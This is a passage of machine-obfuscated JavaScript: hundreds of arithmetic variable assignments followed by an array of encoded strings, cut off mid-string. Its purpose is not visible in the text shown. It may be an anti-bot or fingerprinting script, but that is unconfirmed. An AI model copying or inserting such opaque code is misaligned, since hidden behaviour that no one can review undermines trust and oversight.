b=lD+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,Cl=w4+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,I9=TO+H7*fQ+TO*fQ*fQ+fQ*fQ*fQ,J=Q+IF*fQ+lD*fQ*fQ,ZI=lD+RH*fQ,SI=IF+RH*fQ,IB=lD+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,v6=lD+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,L7=RH+IF*fQ,zb=w4+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,VK=Q+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,tF=OG+Q*fQ,fI=TO+OG*fQ,gI=Q+TO*fQ+OG*fQ*fQ,L3=lD+OG*fQ+z4*fQ*fQ+fQ*fQ*fQ,fE=OG+Q*fQ+lD*fQ*fQ,m2=IF+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,m6=w4+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,LL=IF+Q*fQ+OG*fQ*fQ,JS=z4+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,rF=Q+Q*fQ+Q*fQ*fQ,FE=TO+lD*fQ+z4*fQ*fQ,U9=lD+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,Ph=lD+RH*fQ+IF*fQ*fQ+fQ*fQ*fQ,r2=w4+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,sD=RS+z4*fQ+fQ*fQ,vX=H7+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,EM=z4+RS*fQ+RS*fQ*fQ,qO=w4+Q*fQ+lD*fQ*fQ,pf=OG+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,lF=TO+IF*fQ+fQ*fQ,FF=lD+fQ,tE=RH+fQ+RH*fQ*fQ,Wz=H7+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,lf=RS+OG*fQ+fQ*fQ+fQ*fQ*fQ,UF=lD+H7*fQ+Q*fQ*fQ,W6=RS+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,WK=OG+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,UO=RH+TO*fQ,Et=IF+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,OZ=Q+RS*fQ+RS*fQ*fQ+fQ*fQ*fQ,SS=RH+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,BI=z4+z4*fQ+RH*fQ*fQ,D2=OG+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,H5=Q+z4*fQ,EH=lD+OG*fQ+OG*fQ*fQ,MK=IF+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,Wv=RS+RH*fQ+fQ*fQ+fQ*fQ*fQ,BQ=lD+fQ+fQ*fQ,F5=H7+OG*fQ+Q*fQ*fQ,jr=TO+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,jb=Q+Q*fQ+RH*fQ*fQ+fQ*fQ*fQ,Td=RH+OG*fQ+Q*fQ*fQ,CX=w4+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,Y4=RH+Q*fQ+RH*fQ*fQ,Tf=RS+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,Kr=RH+H7*fQ+fQ*fQ+fQ*fQ*fQ,lH=Q+H7*fQ+z4*fQ*fQ,lb=RH+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,j4=TO+RH*fQ+fQ*fQ,l3=lD+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,NL=z4+Q*fQ+lD*fQ*fQ,z6=z4+RS*fQ+RS*fQ*fQ+fQ*fQ*fQ,Jr=RH+H7*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,mv=RS+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,Qv=IF+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,Pp=RH+IF*fQ+z4*fQ*fQ+fQ*fQ*fQ,TB=H7+TO*fQ+RS*fQ*fQ,X2=IF+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,Od=OG+RH*fQ,ld=TO+z4*fQ+OG*fQ*fQ,fv=z4+H7*fQ+fQ*fQ+fQ*fQ*fQ,D6=Q+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,GI=RH+OG*fQ+lD*fQ*fQ,q4=w4+RS*fQ+OG*fQ*fQ,mb=lD+IF*fQ+fQ*fQ+fQ*fQ*fQ,jH=OG+Q*fQ+z4*fQ*fQ,Wp=OG+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,vZ=IF+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,rf=lD+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,F9=w4+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,gL=z4+z4*fQ+fQ*fQ,G6=TO+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,wp=OG+RS*fQ+fQ*fQ+fQ*fQ*fQ,wh=TO+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,Xh=RH+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,OH=RH+fQ+OG*fQ*fQ,M9=RS+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,P6=lD+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,f2=IF+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,Ht=OG+RS*fQ+RH*fQ*fQ+fQ*fQ*fQ,Pb=z4+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,DD=OG+H7*fQ+Q*fQ*fQ,hI=lD+TO*fQ+RH*fQ*fQ,zh=OG+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,qC=RH+TO*fQ+fQ*fQ+fQ*fQ*fQ,Vh=w4+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,dv=RH+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,G=w4+H7*fQ+OG*fQ*fQ,Ol=z4+RH*fQ+z4*fQ*fQ+fQ*fQ*fQ,Oz=IF+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,jX=w4+Q*fQ+z4*fQ*fQ+fQ*fQ*fQ,ZB=RS+lD*fQ+fQ*fQ,vS=RS+Q*fQ,YK=H7+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,cL=lD+RS*fQ+z4*fQ*fQ,Jp=lD+fQ+z4*fQ*fQ+fQ*fQ*fQ,S3=TO+OG*fQ+fQ*fQ+fQ*fQ*fQ,xC=w4+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,Zb=OG+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,mX=lD+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,gf=H7+fQ+lD*fQ*fQ+fQ*fQ*fQ,UC=IF+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,rc=Q+fQ+RS*fQ*fQ+fQ*fQ*fQ,p7=z4+fQ+RH*fQ*fQ,r6=OG+z4*fQ+lD*fQ*fQ+fQ*fQ*fQ,xF=Q+fQ+OG*fQ*fQ,AQ=H7+OG*fQ+z4*fQ*fQ,pr=RS+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,fb=OG+RS*fQ+RS*fQ*fQ+fQ*fQ*fQ,wL=lD+H7*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,K7=w4+TO*fQ+lD*fQ*fQ,kM=lD+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,sp=Q+OG*fQ+IF*fQ*fQ+fQ*fQ*fQ,qf=z4+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,T6=w4+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,kb=z4+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,fp=TO+OG*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,b6=w4+TO*fQ+fQ*fQ+fQ*fQ*fQ,X7=IF+TO*fQ+fQ*fQ,CB=H7+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,jI=Q+Q*fQ,fF=OG+H7*fQ+RS*fQ*fQ,qG=w4+IF*fQ+RS*fQ*fQ,zC=OG+RH*fQ+fQ*fQ+fQ*fQ*fQ,wZ=RH+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,GE=TO+IF*fQ+Q*fQ*fQ,BH=lD+lD*fQ,II=OG+RS*fQ,Cv=Q+RS*fQ+fQ*fQ+fQ*fQ*fQ,t4=IF+TO*fQ+RS*fQ*fQ,z2=z4+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,Yv=lD+Q*fQ+TO*fQ*fQ+fQ*fQ*fQ,bE=RH+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,R2=RS+lD*fQ+fQ*fQ+fQ*fQ*fQ,h9=w4+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,hd=RS+lD*fQ+z4*fQ*fQ,lt=z4+IF*fQ+Q*fQ*fQ+fQ*fQ*fQ,S2=RH+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,F4=H7+OG*fQ+lD*fQ*fQ+RS*fQ*fQ*fQ+RH*fQ*fQ*fQ*fQ,M2=lD+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,GF=TO+RS*fQ+lD*fQ*fQ,nH=w4+IF*fQ+RH*fQ*fQ,It=OG+RH*fQ+TO*fQ*fQ+fQ*fQ*fQ,TE=H7+fQ+RH*fQ*fQ,j2=OG+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,Ul=OG+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,Dp=TO+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,Ah=TO+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,xH=w4+RS*fQ+lD*fQ*fQ,bQ=RH+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,dF=TO+lD*fQ,RD=RS+TO*fQ+IF*fQ*fQ,f4=z4+RS*fQ+lD*fQ*fQ,pK=w4+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,fG=TO+TO*fQ+lD*fQ*fQ,E3=w4+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,YO=TO+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,xO=RH+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,p3=z4+fQ+Q*fQ*fQ+fQ*fQ*fQ,WM=Q+Q*fQ+fQ*fQ,nv=TO+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,Lz=Q+fQ+fQ*fQ+fQ*fQ*fQ,IZ=H7+lD*fQ+z4*fQ*fQ+fQ*fQ*fQ,LK=z4+IF*fQ+fQ*fQ+fQ*fQ*fQ,kL=Q+RS*fQ+z4*fQ*fQ,pZ=TO+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,AZ=H7+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,HO=Q+lD*fQ+OG*fQ*fQ,Wl=RS+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,EG=RS+RH*fQ,B9=z4+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,W9=TO+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,Jz=RH+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,rQ=OG+lD*fQ+RH*fQ*fQ,El=H7+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,Hh=TO+fQ+OG*fQ*fQ+fQ*fQ*fQ,gS=lD+fQ+Q*fQ*fQ,Xc=TO+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,T2=z4+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,Jc=z4+z4*fQ+lD*fQ*fQ+fQ*fQ*fQ,tt=w4+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,f3=RS+fQ+RS*fQ*fQ+fQ*fQ*fQ,Vf=z4+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,NK=lD+fQ+fQ*fQ+fQ*fQ*fQ,xX=H7+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,V2=TO+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,rb=H7+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,BE=Q+RS*fQ+lD*fQ*fQ,V4=Q+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,G3=RH+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,tI=lD+RH*fQ+RH*fQ*fQ,PE=z4+TO*fQ,OO=H7+RH*fQ+OG*fQ*fQ,C0=OG+fQ+z4*fQ*fQ,wd=Q+lD*fQ,N7=RS+z4*fQ+lD*fQ*fQ,z0=RH+fQ+RS*fQ*fQ,vC=lD+TO*fQ+fQ*fQ+fQ*fQ*fQ,n3=z4+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,H3=TO+TO*fQ+fQ*fQ+fQ*fQ*fQ,jD=RH+Q*fQ+z4*fQ*fQ,gB=RS+RS*fQ+Q*fQ*fQ,OX=w4+fQ+RH*fQ*fQ+fQ*fQ*fQ,Bf=lD+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,TC=Q+TO*fQ+z4*fQ*fQ+fQ*fQ*fQ,z7=TO+Q*fQ+z4*fQ*fQ,Sd=RH+OG*fQ,Tz=OG+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,g6=RH+RH*fQ+z4*fQ*fQ+fQ*fQ*fQ,XK=z4+lD*fQ+fQ*fQ+fQ*fQ*fQ,j7=IF+TO*fQ+OG*fQ*fQ,Lr=z4+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,rl=lD+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,jp=z4+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,cC=TO+Q*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,CM=lD+IF*fQ+RS*fQ*fQ,Uc=RH+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,fX=Q+Q*fQ+z4*fQ*fQ+fQ*fQ*fQ,tM=Q+OG*fQ+RS*fQ*fQ,sz=Q+z4*fQ+Q*fQ*fQ+fQ*fQ*fQ,th=RS+Q*fQ+z4*fQ*fQ+fQ*fQ*fQ,Ic=RH+lD*fQ+fQ*fQ+fQ*fQ*fQ,Gc=z4+RS*fQ+fQ*fQ+fQ*fQ*fQ,kv=TO+TO*fQ+z4*fQ*fQ+fQ*fQ*fQ,Jl=OG+fQ+z4*fQ*fQ+fQ*fQ*fQ,A5=Q+RH*fQ,Uz=RH+z4*fQ+Q*fQ*fQ+fQ*fQ*fQ,v0=w4+IF*fQ+fQ*fQ+fQ*fQ*fQ,B2=w4+Q*fQ+RH*fQ*fQ+fQ*fQ*fQ,IX=RH+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,A2=OG+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,Ir=H7+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,BO=H7+H7*fQ+fQ*fQ,wc=H7+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,cr=H7+lD*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,l6=Q+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,mF=w4+RS*fQ+RH*fQ*fQ,bd=RS+RS*fQ+RS*fQ*fQ,D3=Q+fQ+z4*fQ*fQ+fQ*fQ*fQ,BC=TO+Q*fQ+fQ*fQ+fQ*fQ*fQ,sI=w4+RH*fQ+lD*fQ*fQ,lK=RS+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,tC=TO+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,Kp=z4+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,Vd=z4+fQ+OG*fQ*fQ,K9=OG+OG*fQ+fQ*fQ+fQ*fQ*fQ,qM=z4+fQ+Q*fQ*fQ,Vb=RH+fQ+lD*fQ*fQ+fQ*fQ*fQ,xt=Q+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,OI=H7+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,cQ=Q+fQ+RH*fQ*fQ+fQ*fQ*fQ,kr=Q+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,OQ=w4+Q*fQ,I6=RS+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,L=z4+TO*fQ+Q*fQ*fQ,xl=lD+H7*fQ+z4*fQ*fQ+fQ*fQ*fQ,IC=RH+fQ+fQ*fQ+fQ*fQ*fQ,Pc=RS+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,dI=OG+RH*fQ+lD*fQ*fQ,FC=H7+Q*fQ+RH*fQ*fQ+fQ*fQ*fQ,IK=w4+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,cK=RH+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,Gp=IF+z4*fQ+fQ*fQ+fQ*fQ*fQ,hM=IF+RS*fQ,Mf=RH+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,ff=TO+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,JZ=Q+IF*fQ+fQ*fQ+fQ*fQ*fQ,qK=z4+z4*fQ+TO*fQ*fQ+fQ*fQ*fQ,fd=w4+fQ+z4*fQ*fQ,hz=H7+OG*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,Rl=IF+Q*fQ+RH*fQ*fQ+fQ*fQ*fQ,Oh=H7+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,Sc=RH+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,Nz=w4+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,PL=RS+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,bf=Q+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,V6=OG+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,Tv=w4+fQ+z4*fQ*fQ+fQ*fQ*fQ,BK=OG+TO*fQ+fQ*fQ+fQ*fQ*fQ,fr=Q+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,pC=RS+RH*fQ+RH*fQ*fQ+fQ*fQ*fQ,rC=lD+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,D5=w4+Q*fQ+fQ*fQ+fQ*fQ*fQ,mS=w4+OG*fQ+Q*fQ*fQ,F3=z4+RH*fQ+RS*fQ*fQ+fQ*fQ*fQ,YQ=Q+IF*fQ+IF*fQ*fQ,Gd=Q+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,cF=H7+H7*fQ+TO*fQ*fQ,DO=RS+RS*fQ+OG*fQ*fQ,UH=OG+z4*fQ,VX=Q+Q*fQ+fQ*fQ+fQ*fQ*fQ,L5=lD+RH*fQ+Q*fQ*fQ,sl=RH+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,LE=OG+IF*fQ+OG*fQ*fQ,DM=lD+H7*fQ+lD*fQ*fQ,TK=lD+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,C7=H7+fQ+fQ*fQ,cf=z4+TO*fQ+fQ*fQ+fQ*fQ*fQ,rX=lD+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,ZF=RH+IF*fQ+fQ*fQ,P9=lD+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,Vz=z4+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,v4=w4+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,hC=RS+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,Qr=w4+fQ+RS*fQ*fQ+fQ*fQ*fQ,Jb=Q+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,JM=w4+fQ+lD*fQ*fQ,SD=lD+OG*fQ+fQ*fQ,Ec=RS+lD*fQ+TO*fQ*fQ+fQ*fQ*fQ,VG=lD+Q*fQ,kI=RH+lD*fQ+TO*fQ*fQ,Zc=z4+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,Ft=z4+fQ+H7*fQ*fQ+fQ*fQ*fQ,nC=OG+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,dZ=IF+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,Th=RS+z4*fQ+fQ*fQ+fQ*fQ*fQ,Zd=lD+z4*fQ,XZ=lD+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,Gv=H7+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,A0=RS+lD*fQ+OG*fQ*fQ,XC=IF+IF*fQ+z4*fQ*fQ+fQ*fQ*fQ,B4=OG+lD*fQ,zK=IF+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,qF=H7+fQ+H7*fQ*fQ+fQ*fQ*fQ,Ct=w4+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,vO=H7+RS*fQ+fQ*fQ,T7=H7+z4*fQ+z4*fQ*fQ,D4=Q+z4*fQ+OG*fQ*fQ,wC=TO+IF*fQ+fQ*fQ+fQ*fQ*fQ,L9=w4+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,Ud=Q+lD*fQ+fQ*fQ,lC=H7+lD*fQ+H7*fQ*fQ+TO*fQ*fQ*fQ,W7=RH+z4*fQ+Q*fQ*fQ,JE=RS+fQ,B3=RS+fQ+OG*fQ*fQ+fQ*fQ*fQ,d6=lD+fQ+OG*fQ*fQ+fQ*fQ*fQ,cb=w4+RH*fQ+RS*fQ*fQ+fQ*fQ*fQ,wf=OG+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,PO=H7+z4*fQ+fQ*fQ,Xv=RS+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,f7=lD+RH*fQ+z4*fQ*fQ,qr=H7+IF*fQ+fQ*fQ+fQ*fQ*fQ,br=TO+IF*fQ+Q*fQ*fQ+fQ*fQ*fQ,NX=RS+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,O7=lD+H7*fQ+OG*fQ*fQ,Sb=H7+H7*fQ+fQ*fQ+fQ*fQ*fQ,n2=TO+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,xc=z4+RS*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,gK=Q+RH*fQ+fQ*fQ+fQ*fQ*fQ,S9=w4+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,qB=TO+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,MI=IF+OG*fQ,JF=TO+H7*fQ+RH*fQ*fQ,Rb=H7+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,Rr=lD+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,IG=TO+IF*fQ+lD*fQ*fQ,IO=Q+fQ+lD*fQ*fQ,ph=lD+RS*fQ+fQ*fQ+fQ*fQ*fQ,BD=RH+TO*fQ+Q*fQ*fQ,rz=Q+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,A3=IF+TO*fQ+TO*fQ*fQ+z4*fQ*fQ*fQ,vM=OG+H7*fQ+lD*fQ*fQ,US=Q+Q*fQ+lD*fQ*fQ,Vr=OG+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,Nv=OG+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,jG=OG+OG*fQ+OG*fQ*fQ,kD=TO+z4*fQ+RH*fQ*fQ,Np=IF+fQ+Q*fQ*fQ+fQ*fQ*fQ,wz=RS+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,MF=Q+lD*fQ+Q*fQ*fQ,nD=lD+fQ+OG*fQ*fQ,Ip=RS+fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,xL=H7+RS*fQ,dM=Q+OG*fQ+lD*fQ*fQ,qX=RS+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,Q6=Q+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,Sr=z4+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,vv=OG+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,E7=Q+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,IQ=H7+lD*fQ,VS=w4+RH*fQ+RH*fQ*fQ,Mb=IF+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,zv=Q+z4*fQ+fQ*fQ+fQ*fQ*fQ,bb=OG+RH*fQ+z4*fQ*fQ+fQ*fQ*fQ,Y2=RS+OG*fQ+z4*fQ*fQ+fQ*fQ*fQ,Jd=lD+z4*fQ+OG*fQ*fQ,bv=w4+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,Xt=TO+fQ+H7*fQ*fQ+TO*fQ*fQ*fQ,wH=w4+OG*fQ+z4*fQ*fQ,PQ=RH+RH*fQ+OG*fQ*fQ,R4=z4+lD*fQ+RS*fQ*fQ,jL=TO+TO*fQ+Q*fQ*fQ,xh=RS+IF*fQ+fQ*fQ+fQ*fQ*fQ,gG=RH+lD*fQ,zM=w4+lD*fQ+Q*fQ*fQ,B0=RS+z4*fQ+z4*fQ*fQ,lX=TO+z4*fQ+lD*fQ*fQ+fQ*fQ*fQ,ht=OG+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,R0=RS+fQ+fQ*fQ,Ib=TO+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,T0=w4+OG*fQ+RH*fQ*fQ,I2=OG+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,Wb=RS+TO*fQ+fQ*fQ+fQ*fQ*fQ,p6=w4+fQ+lD*fQ*fQ+fQ*fQ*fQ,gl=H7+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,I4=H7+fQ+lD*fQ*fQ,QK=RS+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,AE=RH+Q*fQ,gZ=Q+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,R7=lD+Q*fQ+OG*fQ*fQ,J4=w4+z4*fQ,qv=IF+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,dL=TO+TO*fQ+OG*fQ*fQ,dG=RH+OG*fQ+IF*fQ*fQ,U5=OG+Q*fQ+fQ*fQ,mG=w4+Q*fQ+OG*fQ*fQ,lZ=IF+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,nQ=Q+TO*fQ+RS*fQ*fQ,AL=TO+lD*fQ+fQ*fQ,HB=lD+H7*fQ+z4*fQ*fQ,hH=TO+z4*fQ+lD*fQ*fQ,wb=Q+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,zt=IF+OG*fQ+IF*fQ*fQ+fQ*fQ*fQ,pp=lD+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,p0=w4+H7*fQ+z4*fQ*fQ,WI=IF+OG*fQ+lD*fQ*fQ,Ll=lD+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,Or=IF+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,I3=IF+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,R6=H7+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,kE=Q+lD*fQ+fQ*fQ+fQ*fQ*fQ,lh=RS+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,PB=H7+RS*fQ+Q*fQ*fQ,JL=z4+RH*fQ+OG*fQ*fQ,UD=IF+z4*fQ+RH*fQ*fQ,RK=RH+RS*fQ+RS*fQ*fQ+fQ*fQ*fQ,Md=z4+OG*fQ+RH*fQ*fQ,bC=TO+RH*fQ+z4*fQ*fQ+fQ*fQ*fQ,LG=IF+fQ+RS*fQ*fQ,LC=z4+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,b4=OG+RS*fQ+z4*fQ*fQ,jK=Q+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,zL=TO+lD*fQ+IF*fQ*fQ,HC=w4+H7*fQ+H7*fQ*fQ+TO*fQ*fQ*fQ,bc=RS+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,V9=w4+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,Rv=z4+OG*fQ+fQ*fQ+fQ*fQ*fQ,bh=OG+RS*fQ+z4*fQ*fQ+fQ*fQ*fQ,s5=z4+z4*fQ+Q*fQ*fQ,Xp=IF+z4*fQ+lD*fQ*fQ+fQ*fQ*fQ,O3=z4+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,g5=z4+OG*fQ+fQ*fQ,Vc=RH+H7*fQ+H7*fQ*fQ+TO*fQ*fQ*fQ,rv=lD+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,jz=w4+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,M5=Q+OG*fQ,Rc=Q+fQ+OG*fQ*fQ+fQ*fQ*fQ,nF=TO+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,TL=Q+RS*fQ+z4*fQ*fQ+fQ*fQ*fQ,ml=OG+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,B5=H7+fQ+IF*fQ*fQ,zl=H7+OG*fQ+fQ*fQ+fQ*fQ*fQ,vH=RH+H7*fQ+Q*fQ*fQ,jM=w4+lD*fQ+RS*fQ*fQ,kf=Q+OG*fQ+z4*fQ*fQ+fQ*fQ*fQ,RF=w4+OG*fQ,VC=w4+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,xd=TO+RS*fQ+z4*fQ*fQ,wB=RS+OG*fQ,hh=w4+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,FX=IF+lD*fQ+fQ*fQ+fQ*fQ*fQ;}var T4S=function(){OES=["(\x07>}L]","X^CN","!:","JYAwU)3N[BSS)"," 9NETWY3.NHU_N3\v^]^JS4(",",9\x3f[","O\"/#DGbNS5=/","y])2\x07>\vJ^TJ\".j^GU_Z.2\r.\vFCR20j_FU^-9\v>","w","W]7","B{TIY3","Ex","[HCIY2","DG",")3/",")DMTjS.2\v_","59\x3fNZEm],9$%HB",";e","G^W^59","^Y%)","YXBY+\r:_A",":i",",\t8XLwVS&(","","ODT_35\x07$\vV_HguW)DGE_R3\v$OFF`o\x00Ac\vuJ`)|yV\x00`2\t>B_T_(8\rvrmT\x00","O/=/OhCH]>